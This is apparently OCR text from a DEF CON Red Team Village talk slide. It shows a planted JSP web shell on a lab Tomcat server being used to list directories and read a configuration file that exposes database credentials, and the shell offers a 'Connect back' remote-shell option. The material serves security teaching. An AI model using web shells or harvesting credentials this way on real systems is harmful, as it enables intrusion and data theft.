 RED TEAM VILLAGE
• Tried
Harder
• Found
another
set of
credentials
JSP SHELL. by
cmd: ls /opt/tomcat/we
Submit logout
IP Address:
Seleccionar archivo
Enter your SQL syntax
Enter SQL here
Execute SQL
classes
config.xml
lib
web.xml
No seguro 10.8.25.6:8080/upload/opensec.jsp
JSP SHELL. by Open-Sec
cmd cat /opt/tomcat/webapps/store-bakend/WEB-I
Submit logout
IP Address: Port: Connect back
Seleccionar archivo No se eligió archivo Submit Reset
Enter your SQL syntax:
Enter SQL here
Execute SQL
<?xml version="1.0" encoding="UTF-8"?>
<config>
<jdbc>
<url>jdbc:mysql://172.27.30.5:3306/shop_db</url>
<driver>com.mysql.jdbc.Driver</driver>
<username>core_user</username>
<password>VeryHardPlus3</password>
</jdbc>
</config>
DEF CON SAFE MODE
VILLAGE TALKS
BREAKING
DEF CON ACTUALLY CANCELL